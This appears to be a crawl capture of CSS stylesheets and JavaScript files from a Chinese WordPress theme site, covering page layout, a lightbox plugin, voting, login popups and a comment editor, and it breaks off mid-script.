	background: url(i/navLiveQuestionsSmAlt.png) 0 1px no-repeat;
	padding: 0 10px 0 35px;
}

div.browseTemplate div.moreFeatures.alt div#featuresA li.live-ideas {
	background: url(i/navLiveIdeasSmAlt.png) 0 1px no-repeat;
	padding: 0 10px 0 35px;
}

div.browseTemplate div.moreFeatures.alt div#featuresC {
	width: 192px;
	float: left;
	display: inline-block;
}

div.browseTemplate div.moreFeatures.alt ul#social {
	width: 100%;
	margin: 40px 0 0 0;
	padding: 0;
}

div.browseTemplate div.moreFeatures.alt ul#social li {
	margin: 0 0 10px 0;
	padding: 0 0 0 24px;
	list-style-type: none;
}

div.browseTemplate div.moreFeatures.alt ul#social li.rss {
	background: url(i/iconRSS.png) 0 0 no-repeat;
}

div.browseTemplate div.moreFeatures.alt ul#social li.tqq {
	background: url(i/tqq.png) 0 0 no-repeat;
}

div.browseTemplate div.moreFeatures.alt ul#social li.tsina {
	background: url(i/tsina.png) 0 0 no-repeat;
}

div.browseTemplate div.moreFeatures.alt ul#social li.facebook {
	background: url(i/iconFacebook.png) 0 0 no-repeat;
}

div.browseTemplate div.moreFeatures.alt ul#social li.twitter {
	background: url(i/iconTwitter.png) 0 0 no-repeat;
}

div.browseTemplate div.moreFeatures.alt ul#social li.itunes {
	background: url(i/iconiTunes.png) 0 0 no-repeat;
}

div.browseTemplate div.moreFeatures.alt ul#social li a,
div.browseTemplate div.moreFeatures.alt ul#social li a:visited {
	display: inline;
}

--- FILE ---
content_type: text/css
request_url: http://www.tndao.com/wp-content/themes/tndao/css/browse-list.css
body_size: 4275
content:
div#body.browseList #maincontent {
	border-bottom:	none;
}
div.browseList #maincontent div.themes_links {
	float:			left;
	position:		relative;
	bottom:			20px;
	margin:			-15px 0 0 10px;
}

div.browseList #maincontent div.browser dl dd ul {
	position:		relative;
	height: 8.5em;
}

div.browseList div.header {
	width: 225px;
	float: left;
}

div.browseList div.eventHeader {
	width: 664px;
	height: 123px;
	background-image: url(../images/bg_event_header.gif);
	float: left;
	margin-top: -16px;
	margin-bottom: 16px;
	position:relative;
}

div.eventHeader p {
	position: absolute;
	top: 41px;
	left: 325px;
	width: 290px;
	font-size:		12px;
	color: #333;
}

div.eventHeader img {
	position: absolute;
	top: 0px;
	left: 27px;
}

/* Speaker, Theme and Fellows Medallions
--------------------------------------------------------------------*/
div.speakerListContainer dl.speakerMedallion,
div.themeListContainer dl.themeMedallion,
div.fellowListContainer dl.fellowMedallion {
	float:			left;
	display:		inline;
	width:			330px;
	height:			110px;
	margin:			2px;
	background-color:#f2f2f2;
}

div.speakerListContainer dl.speakerMedallion dt,
div.themeListContainer dl.themeMedallion dt,
div.fellowListContainer dl.fellowMedallion dt {
	position:		relative;
	float:			left;
	margin:		    5px 0 5px 6px;
	width:			132px;
	height:			99px;
	background:		#D6D6D6;
	overflow:		hidden;
}
div.speakerListContainer dl.speakerMedallion dd,
div.themeListContainer dl.themeMedallion dd,
div.fellowListContainer dl.fellowMedallion dd {
	width:			184px;
	float:			left;
}
div.speakerListContainer dl.speakerMedallion dd ul,
div.themeListContainer dl.themeMedallion dd ul,
div.fellowListContainer dl.fellowMedallion dd ul {	
	margin:			7px 0 0 0;
	padding:		0 0 0 7px;
	list-style:		none;
}
div.speakerListContainer dl.speakerMedallion dd ul li,
div.themeListContainer dl.themeMedallion dd ul li,
div.fellowListContainer dl.fellowMedallion dd ul li {
	font-size:		12px;
	line-height:	1.363em;
}
div.speakerListContainer dl.speakerMedallion dd ul li h4,
div.themeListContainer dl.themeMedallion dd ul li h4,
div.fellowListContainer dl.fellowMedallion dd ul li h4 {
	font-size:		12px;
	font-weight:	bold;
	color:			#191818;
}
div.speakerListContainer dl.speakerMedallion dd ul li h4 a,
div.themeListContainer dl.themeMedallion dd ul li h4 a,
div.fellowListContainer dl.fellowMedallion dd ul li h4 a {
	color:			#191818;
	width:			150px;
}
/* End Speaker and Theme Medallions */

/* Fellows Medallions Specific */
div.fellowListContainer dl.fellowMedallion dd ul li h4 {
	/*override user template styles*/
	margin:			0;
	line-height:	1.363em;	
}
div.fellowListContainer dl.fellowMedallion dd ul li.event {
	font-size: 		12px;
	color:			#666;
	text-transform:	uppercase
}
div.fellowListContainer dl.fellowMedallion dd ul li.countries {
	color:			#666;
}
/* End Fellows Medallions Specific */


div.browseList #maincontent div.local a {
	font-size:		12px;
}

div.browseList #maincontent div.browser h2 {
	padding-bottom:	5px;
	margin-bottom:	8px;
	background:		url(../images/border_dotted.gif) repeat-x left bottom;
}


/* Modules -> Sidebar Find Speakers
-----------------------------------*/

.local div.box.findSpeaker {
	padding: 5px 5px 10px 5px;
}
.local div.box.findSpeaker h3{
	margin: 5px 5px 10px 5px;
}
.local div.box.findSpeaker p {
	margin-bottom: 8px;
}

.local div.box.findSpeaker label {
	margin: 0 0 1px 3px;
	display: block;
}

.local div.box.findSpeaker input {

	border: 1px solid #dad8d6;
	width: 98%;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.local  div.box.findSpeaker span.button {
	float: right;
	display: inline-block;
}

.local div.box.findSpeaker span.button input {
  display: inline-block;
  background: #e8e8e8 url(../i/bgButton.png) 0 100%;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.55);
  -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.55);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.55);
  filter: progid:DXImageTransform.Microsoft.Shadow(color='#666666', Direction=135, Strength=2);
  font-size:		12px;
  color: #333;
  border: 0;
  padding: 2px 10px;
  font-family: helvetica, arial, sans-serif;
  white-space: nowrap; 
  cursor:pointer;
 }

--- FILE ---
content_type: text/css
request_url: http://www.tndao.com/wp-content/themes/tndao/css/interior.css
body_size: 5481
content:
img.play_icon {
	position: absolute;
	z-index: 1;
	top: 9px;
	left: 10px;
	background: url(../images/play_icon.gif) no-repeat left top;
}


/* Transparency */
div.transparent {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 998;
	background: none;
	/*ie 5+ only*/
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader (src="../images/overlay.png",sizingMethod="scale");
}

/*other browsers*/
html>body div.transparent {
	background: url(../images/overlay.png) repeat top left;
}

#registercode input.submit {
	float: none;
	vertical-align: middle;
	margin: 0px 0px 3px 0px;
}




/* 404 ERROR
-------------------------------*/
div#body.fourohfour #maincontent {
	float: none;
	display: block;
	padding: 0;
	margin: 0 0 0 0;
	width: 463px;
	background: none;
}
div.fourohfour #maincontent p,
div.fourohfour #maincontent h2,
div.fourohfour #maincontent h3 {
	margin: 0 0 0 14px;
}
div.fourohfour #maincontent h2 {
	font-size:		14px;
}
div.fourohfour #maincontent h3 {
	padding: 14px 0 6px 0;
	font-size:		12px;
	color: #545454;
}
div.fourohfour #maincontent p {
	font-size:		12px;
	line-height: 1.363em;
	color: #666;
}
div.fourohfour #maincontent ul {
	margin: 0 0 14px 0;
	padding: 0 0 0 14px;
	list-style: none;
}
div.fourohfour #maincontent ul li {
	font-size:		12px;
	line-height: 1.363em;
}


/* PAGINATION
--------------------------------*/
#maincontent div.pagination {
	margin: 7px 0 0 0;
	padding: 11px 0 20px 0;
	font-size:	12px;
	background: url(../images/border_dotted.gif) repeat-x left top;
}
#maincontent div.pagination p {
	float: left;
	padding: 0;
	margin: 0;
	font-size:	12px;
	color: #666;
}
#maincontent div.pagination ul {
	float: right;
	margin: 0 7px 0 0;
	padding: 0;
}
#maincontent div.pagination ul li {
	display: inline;
	font-size:		12px;
	color: #666;
	padding: 0;
}
#maincontent div.pagination ul li a {
	padding: 0 4px 0 4px;
}
#maincontent div.pagination ul li a.selected {
	color: #666;
}




/* SEARCH TEMPLATE
--------------------------------*/
div#body.searchTemplate #maincontent {
	width: 562px;
	padding: 0;
	margin: 0;
	background: none;
	font-size:12px;
	line-height:18px;
}
div#body.searchTemplate #contextual {
	width: 332px;
	margin-left: 6px;
	background: #fff;
}
div.searchTemplate div.wrap {
	margin-bottom: 6px;
	padding-bottom: 30px;
	padding: 10px 0 30px 14px;
	background: url(../images/bg_wrap_viewtemplate.gif) repeat-y left top;
}
div.searchTemplate h2 {
	width: 534px;
	padding: 0 0 6px 0;
	margin: 0 0 10px 0;
	font-size:		12px;
	font-weight: normal;
	color: #666;
	background: url(../images/border_dotted.gif) repeat-x left bottom;
}
div.searchTemplate #maincontent dl dt {
	padding: 0 0 3px 0;
}
div.searchTemplate #maincontent dl dt a {
	font-size:		12px;
	font-weight: bold;
	color: #000;
}
div.searchTemplate #maincontent dl dd ul {
	margin: 0 0 10px 0;
	padding: 0;
	list-style: none;
}
div.searchTemplate #maincontent dl dd li {
	padding: 0 20px 0 0;
	color: #000;
	font-size:		12px;
	line-height: 1.34em;
}

/* BACKEND STYLES
--------------------------------*/
div.template {
	position: relative;
	display: block;
	height: 450px; 
	width: 450px;
}
div.template a {
	display: block;
	font-size:		14px;
	font-weight: bold;
	color: #666666;
	background: #93c7d4;
	text-align: center;
}
div.template a:hover {
	background: #ffffcc;
}
div.templateSample1 {
	background: url(../images/templateSample1.jpg) no-repeat top left;
}
div.templateSample1 a.area1 {
	position: absolute;
	top: 98px;
	left: 154px;
	height: 74px; 
	width: 297px; 
}
div.templateSample1 a.area2 {
	position: absolute;
	top: 193px;
	left: 154px;
	height: 134px; 
	width: 297px;
}
div.templateSample2 {
	background: url(../images/templateSample1.jpg) no-repeat top left;
}
div.templateSample2 a.area1 {
	position: absolute;
	top: 98px;
	left: 154px;
	height: 74px; 
	width: 297px; 
}
div.templateSample2 a.area2 {
	position: absolute;
	top: 193px;
	left: 154px;
	height: 200px; 
	width: 145px; 
}
div.templateSample2 a.area3 {
	position: absolute;
	top: 193px;
	left: 306px;
	height: 200px; 
	width: 145px; 
}

/* bordered panels */

div.brownBorderPanel {
	padding: 20px 14px 0px 14px;
	background-color: #E7E2DA; 
}
div.whiteBorderPanel {
	padding: 20px 14px;
	background-color: #ffffff; 	
}
div.silverBorderPanel {
	padding: 20px 14px;
	background-color: #F2F2F2; 	
}
div.greyBorderPanel {
	padding: 20px 14px;
	background-color: #D4D4D2; 	
}

/*  pod container styles */
div.contentPod {
	background-color: #f7f5f3;
	margin: 0;
	font-size: 12px;
}

div.contentPod div.widget {
	background-color: #E0D9D0;
	padding: 6px 8px;
}
div.contentPod ul {
	padding: 0px 8px;
	background-color: #f7f5f3;
	list-style:none;
}
div.contentPod div.widget h3 {
	font-size:		12px;
	padding: 6px 8px;
	text-transform: uppercase;
}

div.contentPod  div.widget ul li a {
	display:		block;
	font-size:		12px;
	color:			#545454;
	height:18px;
	line-height:18px;
	overflow:hidden;
}

div.contentPod div.widget .menu a {
	display:		block;
	height:			18px;
	line-height:	18px;
	padding:		0 0 0 18px;
	font-size:		12px;
	color:			#545454;
	background:		url(../images/icon_filter.gif) no-repeat 1px 4px;
}
div.contentPod div.widget .current-menu-item a{
	background:		#eaeaea url(../images/icon_filter_over.gif) no-repeat left 4px;
	text-decoration:none;
}
div.browseTemplate #maincontent div.local ul li a:hover {
	background-color:#eaeaea;
	text-decoration:none;
}
div.contentPod p.brand {
    font-weight: bold;
    margin-bottom: 0;
    text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: http://www.tndao.com/wp-content/themes/tndao/css/homepage/grid.css
body_size: 6438
content:
/*body {
	background-color:#DDD;
	font-family: Arial, Helvetica, sans-serif;
}

.comp {
	width: 915px;
	height: 983px;
	background-image: url(comp.png);
	margin: 0 auto;
}
*/
/*
 * Display root for the app. Has no real displayable properties of its own,
 * just serves as the application rectangle
 */
.HomepageGridApp {
	height: 440px;
	width: 880px;
	position: absolute;
	left: 10px;
	top: 10px;
}

/* ************************ GRID TILE *************************
 * @description
 * Styles an instance of the grid tile class, or each individual square
 * on the layout grid. Some of the approach here is based on the fact that the
 * tiles must be freely scalable.
 *
 * @see ted.homepage.GridTile.js, contentItemTile.tpl
 */
.HomepageGridApp .gridTile {
	height: 1px;
	width: 1px;
	position: absolute;
	z-index:2;
	display:inline;
	background-color: #000;
}

.HomepageGridApp .gridTile a {
	position:absolute;
	display:block;
	width:100%;
	height:100%;
	opacity:0.5;
	z-index: 200;
}

.HomepageGridApp .gridTile .gridTileImage {
	width:100%;
	height:100%;
	position:absolute;
	z-index:1;
}

.HomepageGridApp .gridTile .overlayTextContainer {
	width:100%;
	height:100%;
	position:absolute;
	z-index:2;
	vertical-align:bottom;
}

.HomepageGridApp .gridTile .overlayText {
	color:#fff;
	width:96%;
	padding: 2% 2% 3% 2%;
	text-align:left;
	font-size:15px;
	line-height: 120%;
	letter-spacing: 0.25px;
}

.HomepageGridApp .gridTile .stretchyBg {
	/*background-color :#000; */
	width:100%;
	background-image: url(trans_85_px.png);
	position:absolute;
	bottom:0px;
}

.HomepageGridApp .gridTile .greyAlphaOverlay {
	background-color: #000;
	width:100%;
	height:100%;
	position:absolute;
	z-index:3;
	font-size: 1px;
	opacity : 0;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	-ms-transition: opacity 0.3s ease-out;
}

.HomepageGridApp .gridTile .whiteAlphaOverlay {
	background-color: #FFF;
	width:100%;
	height:100%;
	position:absolute;
	z-index:4;
	font-size: 1px;
	opacity : 0;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}

/* *********************END GRID TILE ***********************/



/**
 * 	******************** DETAIL VIEW ***********************
 * @description
 * The content detail view that pops up when you hover
 * over one of the individual tiles
 * @see ted.homepage.GridContentDetailView.js, detailView.tpl
 */
.HomepageGridApp .detailView {
	height: 212px;
	width: 544px;
	position: absolute;
	opacity : 0;
	z-index : 3000;
}

.HomepageGridApp .detailView .innerContainer {
	height: 212px;
	width: 282px;
	position: absolute;
	z-index: 1;
	background-color: #fff;
	border:1px solid #ccc;
	-webkit-box-shadow: 1px 1px 5px #222;
	-moz-box-shadow: 1px 1px 5px #222;
	box-shadow: 1px 1px 5px #222;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}

.HomepageGridApp .detailView .fullImageContainer {
	width: 242px;
	height: 192px;
	left: 10px;
	top: 10px;
	position: absolute;
	float: left;
}

.HomepageGridApp .detailView .outerTextContainer {
	width: 242px;
	height: 192px;
	left: 243px;
	top: 8px;
	position: absolute;
	background-color: #fff;

	opacity : 0;
		/*-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";*/
	filter: alpha(opacity=0);

	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	-ms-transition: opacity 0.3s ease-out;
}

/*
hacky fix for IE's alpha filter setting not being affected
by javascript-modified parent css opacity.
*/
.HomepageGridApp .detailView .outerTextContainer div {
	opacity : 1;
	filter: alpha(opacity=100);
}

.HomepageGridApp .detailView .topTextContainer {
	width: 242px;
	height: 192px;
	position: absolute;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

.HomepageGridApp .detailView .topTextContainer .headline {
	font-size: 14px;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

.HomepageGridApp .detailView .topTextContainer .duration {
	font-size: 12px;
	color:#666;
	margin-top: 20px;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

.HomepageGridApp .detailView .topTextContainer .bodyText {
	font-size: 12px;
	color:#000;
	margin-top: 5px;
	line-height:140%;
    font-family:"宋体",Arial,Verdana,arial,serif;
}


.HomepageGridApp .detailView  .topTextContainer .moreLink a {
	font-size: 12px;
	color:#d00;
	text-decoration: none;
	-webkit-transition: padding .4s;
	-moz-transition: padding .4s;
	-o-transition: padding .4s;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

.HomepageGridApp .detailView .topTextContainer .moreLink a:hover {
	font-size: 12px;
	color:#d00;
	text-decoration: underline;
	padding-left: 3px;
    font-family:"宋体",Arial,Verdana,arial,serif;

}

.HomepageGridApp .detailView .bottomTextContainer {
	position:absolute;
	vertical-align:bottom;
	width: 242px;
	height: 192px;
	position: absolute;
	font-size: 12px;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

.HomepageGridApp .detailView .bottomTextContainer .statsPlain {
	font-weight:normal;
	color:#666;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

.HomepageGridApp .detailView .bottomTextContainer .statsBold {
	font-weight:normal;
	color:#666;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

.HomepageGridApp .detailView .bottomTextContainer .keywordBold {
	font-weight:normal;
	color:#666;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

.HomepageGridApp .detailView .bottomTextContainer .keywordPlain {
	font-weight:normal;
	color:#666;
    font-family:"宋体",Arial,Verdana,arial,serif;
}

/************************ END DETAIL VIEW *************************/

.home_filter{width:960px;margin:0 auto;display:block;overflow::hidden;}
.home_filter {float:left;display:block;overflow:hidden;margin:20px 0;}
.home_filter ul li{float:left;width: 150px;margin-left:10px;list-style:none;font-size:12px;font-weight:normal;}
.home_filter ul li a{background: url(../../images/icon_filter.gif) no-repeat left 3px;padding-left:16px; color:#666;}
.home_filter ul li.current-menu-item a{background: url(../../images/icon_filter_over.gif) no-repeat left 3px;padding-left:16px;}
.home_filter ul li.new {background:url(../../images/new.gif) no-repeat 68px 3px;}
.widget_nav_menu{display:block;overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.tndao.com/wp-content/themes/tndao/js/login.js
body_size: 8136
content:
/*
 * $Revision$
 * $Date$
 *
 * Copyright (C) 1999-2009 Jive Software. All rights reserved.
 *
 * This software is the proprietary information of Jive Software. Use is subject to license terms.
 */

/*
* $ lightbox_me
* By: Buck Wilson
* Version : 2.0
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
*     http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/


(function($) {

    $.fn.lightbox_me = function(options) {



        return this.each(function() {

            var
                opts = $.extend({}, $.fn.lightbox_me.defaults, options),
                $overlay = $('<div class="' + opts.classPrefix + '_overlay"/>'),
                $self = $(this),

                $iframe = $('<iframe src="' +  /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank' + '" style="z-index: ' + (opts.zIndex + 1) + '; display: none; border: none; margin: 0; padding: 0; position: absolute; width: 100%; height: 100%; top: 0; left: 0;"/>'),
                ie6 = ($.browser.msie && $.browser.version < 7);


            /*----------------------------------------------------
               DOM Building
            ---------------------------------------------------- */
            if (ie6) { $('body').append($iframe) } // iframe shim for ie6, to hide select elements
            $('body').append($self).append($overlay);


            /*----------------------------------------------------
               CSS stuffs
            ---------------------------------------------------- */

            // set css of the modal'd window

            setSelfPosition();
            $self.css({left: '50%', marginLeft: ($self.outerWidth() / 2) * -1,  zIndex: (opts.zIndex + 3) });


            // set css of the overlay

            setOverlayHeight(); // pulled this into a function because it is called on window resize.
            $overlay
                    .css({ position: 'absolute', width: '100%', top: 0, left: 0, right: 0, bottom: 0, zIndex: (opts.zIndex + 2), display: 'none' })
                    .css(opts.overlayCSS);


            /*----------------------------------------------------
               Animate it in.
            ---------------------------------------------------- */

            $overlay.fadeIn(opts.overlaySpeed, function() {
                $self[opts.appearEffect](opts.lightboxSpeed, function() { setOverlayHeight(); opts.onLoad()});
            });



            /*----------------------------------------------------
               Bind Events
            ---------------------------------------------------- */

            $(window).resize(setOverlayHeight)
                     .resize(setSelfPosition)
                     .scroll(setSelfPosition)
                     .keypress(observeEscapePress);
            $self.find(opts.closeSelector).add($overlay).click(function() { closeLightbox(); return false; });
            $self.bind('close', closeLightbox);
            $self.bind('resize', setSelfPosition);

            

            /*[base64]
              [base64] */


            /*----------------------------------------------------
               Private Functions
            ---------------------------------------------------- */

            /* Remove or hide all elements */
            function closeLightbox() {
                if (opts.destroyOnClose) {
                    $self.add($overlay).remove();
                } else {
                    $self.add($overlay).hide();
                }

                $iframe.remove();

                $(window).unbind('resize', setOverlayHeight);
                $(window).unbind('resize', setSelfPosition);

                opts.onClose();
            }


            /* Function to bind to the window to observe the escape key press */
            function observeEscapePress(e) {
                if(e.keyCode == 27 || (e.DOM_VK_ESCAPE == 27 && e.which==0)) closeLightbox();
            }


            /* Set the height of the overlay
                    : if the document height is taller than the window, then set the overlay height to the document height.
                    : otherwise, just set overlay height: 100%
            */
            function setOverlayHeight() {
                if ($(window).height() < $(document).height()) {
                    $overlay.css({height: $(document).height() + 'px'});
                } else {
                    $overlay.css({height: '100%'});
                    if (ie6) {$('html,body').css('height','100%'); } // ie6 hack for height: 100%; TODO: handle this in IE7
                }
            }


            /* Set the position of the modal'd window ($self)
                    : if $self is taller than the window, then make it absolutely positioned
                    : otherwise fixed
            */
            function setSelfPosition() {
                var s = $self[0].style;

                if (($self.height() + 80  >= $(window).height()) && ($self.css('position') != 'absolute' || ie6)) {
                    var topOffset = $(document).scrollTop() + 40;
                    $self.css({position: 'absolute', top: topOffset + 'px', marginTop: 0})
                    if (ie6) {
                        s.removeExpression('top');
                    }
                } else if ($self.height()+ 80  < $(window).height()) {
                    if (ie6) {
                        s.position = 'absolute';
                        if (opts.centered) {
                            s.setExpression('top', '(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"')
                            s.marginTop = 0;
                        } else {
                            var top = (opts.modalCSS && opts.modalCSS.top) ? parseInt(opts.modalCSS.top) : 0;
                            s.setExpression('top', '((blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"')
                        }
                    } else {
                        if (opts.centered) {
                            $self.css({ position: 'fixed', top: '50%', marginTop: ($self.outerHeight() / 2) * -1})
                        } else {
                            $self.css({ position: 'fixed'}).css(opts.modalCSS);
                        }

                    }
                }
            }

        });



    };


    $.fn.lightbox_me.defaults = {

        // animation
        appearEffect: "fadeIn",
        overlaySpeed: 300,
        lightboxSpeed: "fast",

        // close
        closeSelector: ".close",
        closeClick: true,
        closeEsc: true,

        // behavior
        destroyOnClose: false,

        // callbacks
        onLoad: function() {},
        onClose: function() {},

        // style
        classPrefix: 'lb',
        zIndex: 999,
        centered: false,
        modalCSS: {top: '40px'},
        overlayCSS: {background: 'black', opacity: .6}
    }


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.tndao.com/wp-content/themes/tndao/js/library.min.js
body_size: 39188
content:
jQuery(function(a) {    a("#newsletterSignup_email_address").clear_field({        default_value: "请输入邮件订阅更新"    });    a("#search input").clear_field({        default_value: "请输入关键词"    });    a(".tedcred, .flair, .tip").tooltip({        showURL: false,        extraClass: "tip"    })});function AddFavorite(sURL, sTitle){    try    {        window.external.addFavorite(sURL, sTitle);    }    catch (e)    {        try        {            window.sidebar.addPanel(sTitle, sURL, "");        }        catch (e)        {            alert("加入收藏失败，请使用Ctrl+D进行添加");        }    }}function SetHome(obj,vrl){        try{                obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);        }        catch(e){                if(window.netscape) {                        try {                                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");                        }                        catch (e) {                                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");                        }                        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);                        prefs.setCharPref('browser.startup.homepage',vrl);                 }        }}//投票function sj_getCookie( name ) {	var start = document.cookie.indexOf( name + "=" );	var len = start + name.length + 1;	if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )		return null;	if ( start == -1 )		return null;	var end = document.cookie.indexOf( ';', len );	if ( end == -1 )		end = document.cookie.length;	return unescape( document.cookie.substring( len, end ) );}function sj_CookieEnable() {	var today = new Date();	today.setTime( today.getTime() );	var expires_date = new Date( today.getTime() + (1000 * 60) );	document.cookie = 'sj_cookie_test=test;expires=' + expires_date.toGMTString() + ';path=/';	var cookieEnable = (sj_getCookie('sj_cookie_test') == 'test') ?  true : false;	document.cookie = 'sj_cookie_test=;expires=Fri, 3 Aug 2001 20:47:11 UTC;path=/';	return cookieEnable;}var sj_xmlHttp = sj_createXmlHttpRequestObject();function sj_createXmlHttpRequestObject() {	var xmlHttp;	try {		xmlHttp = new XMLHttpRequest()	}	catch(e) {		var XmlHttpVersions = new Array("MSXML2.XMlHTTP.6.0", "MSXML2.XMlHTTP.5.0", "MSXML2.XMlHTTP.4.0", "MSXML2.XMlHTTP.3.0", "MSXML2.XMlHTTP", "Microsoft.XMlHTTP");		for (var i = 0; i < XmlHttpVersions.length && !xmlHttp; i++) {			try {				xmlHttp = new ActiveXObject(XmlHttpVersions[i])			} catch(e) {}		}	}	if (!xmlHttp) {} else {		return xmlHttp	}}/* 标记，防止重复提交 */var sj_token = 1;function sj_vote(button, wpurl, postid, fen) {	if ( isNaN(postid) || isNaN(fen)) return;		if( !sj_CookieEnable() ) {		/*对于不支持COOKIE的客户端，禁止其投票*/		alert("很抱歉，您不能投票！");		return;	}		if( sj_getCookie( "sj_vote_" + postid ) != null) {		alert("您已经投过票了！");		return;	}		if(sj_token != 1) {		alert("您的鼠标点得也太快了吧？！");		return;	}		sj_token = 0;	var votes = document.getElementById("votes");	votes.innerHTML = parseInt(votes.innerHTML) + fen;	var url = wpurl + "/wp-content/themes/tndao/lib/postratings.php";	var parameters = "id=" + postid + '&fen=' + fen;	sj_xmlHttp.onreadystatechange = sj_vote_change;	sj_xmlHttp.open("POST", url, true);	sj_xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");	sj_xmlHttp.setRequestHeader("Content-length", parameters.length);	sj_xmlHttp.setRequestHeader("Connection", "close");	sj_xmlHttp.setRequestHeader("If-Modified-Since", "0");	sj_xmlHttp.send(parameters);}function sj_vote_change() {	if (sj_xmlHttp.readyState == 4) {		if (sj_xmlHttp.status == 200) {			sj_token = 1;			return;		}	}}//评论登录$(function() {	function launch() {		$('#sign_up').lightbox_me({centered: true, onLoad: function() {		$('#sign_up').find('input:first').focus()		}});	}		$('.user-login').click(function() {		$("#loader").lightbox_me({centered: true});		setTimeout(launch, 100);		return false;	});	$('table tr:nth-child(even)').addClass('stripe');});//预约登录$(function() {	function launch() {		$('#applyer_sign_up').lightbox_me({centered: true, onLoad: function() {		$('#applyer_sign_up').find('input:first').focus()		}});	}		$('.applyer-login').click(function() {		$("#loader").lightbox_me({centered: true});		setTimeout(launch, 100);		return false;	});	$('table tr:nth-child(even)').addClass('stripe');});var tndao_comment_editor = {    _init: function() {        this.textarea = this.element.find("textarea");        if (this._getData("text") != undefined) {            this.textarea.html(this._getData("text"))        }        this.char_count = this.element.find(".charactersUsed em");        this.submit_button = this.element.find("input[type=submit]");        this.cancel_button = this.element.find("input[type=reset]");        this.submit_button.bind("click", this, this.submit);        this.cancel_button.bind("click", this, this.cancel);        this.textarea.bind("keyup", this, this.check_length).trigger("keyup");        jQuery(".expireClock").bind("expire", this, this.disable)    },    submit: function(b) {        var a = b.data;        if (a._getData("ajax")) {            b.preventDefault();            if (!a._getData("busy")) {                a._setData("busy", true);                var e = "add";                var d = {                    comment: a.textarea.val()                };                if (a._getData("id") != undefined) {                    e = "edit";                    d.id = a._getData("id")                } else {                    d.parent = a._getData("parent_id");                    d.forum = a._getData("forum")                }                jQuery.ajax({                    type: "post",                    url: "/wp-comments-post.php",                    dataType: "html",                    data: d,                    success: a.comment_added,                    error: a.error,                    context: a                })            }        }    },    comment_added: function(b, a) {        this.textarea.val("");        this._setData("busy", false);        this.char_count.html(this._getData("max_characters"));        this._trigger("_done", 0, {            comment: b        })    },    error: function(d, a, b) {        this._setData("busy", false);        alert("Could not add comment")    },    cancel: function(b) {        var a = b ? b.data: this;        if (b) {            b.stopPropagation();            b.preventDefault()        }        a._setData("busy", false);        a._trigger("_done")    },    disable: function(b) {        var a = b.data;        if (a.textarea.val() == "") {            a.textarea.attr("disabled", "disabled");            a.element.slideUp()        }        a.submit_button.add(a.cancel_button).hide()    },    focus: function() {        this.textarea.focus()    },    check_length: function(f) {        var b = f.data;        var a = b._getData("max_characters");        var g = a - 10;        var d = a - 100;        var e = b.textarea.val().length;        if (e > a) {            b.textarea.val(b.textarea.val().substring(0, a));            e = a        }        b.char_count.html(a - e).toggleClass("commentOK", e < d).toggleClass("commentWarning", e >= d && e < g).toggleClass("commentCritical", e >= g)    }};jQuery.widget("ui.tndao_comment_editor", tndao_comment_editor);jQuery.ui.tndao_comment_editor.defaults = {    max_characters: 2000,    replying: false,    editing: false,    voting: false,    parent_id: 0,    ajax: true};(function(f) {    var b = {},    m, o, r, l = f.browser.msie && /MSIE\s(5\.5|6\.)/.test(navigator.userAgent),    a = false;    f.tooltip = {        blocked: false,        defaults: {            delay: 200,            fade: false,            showURL: true,            extraClass: "",            top: 15,            left: 15,            id: "tooltip"        },        block: function() {            f.tooltip.blocked = !f.tooltip.blocked        }    };    f.fn.extend({        tooltip: function(s) {            s = f.extend({},            f.tooltip.defaults, s);            j(s);            return this.each(function() {                f.data(this, "tooltip", s);                this.tOpacity = b.parent.css("opacity");                this.tooltipText = this.title;                f(this).removeAttr("title");                this.alt = ""            }).mouseover(n).mouseout(g).click(g)        },        fixPNG: l ?        function() {            return this.each(function() {                var s = 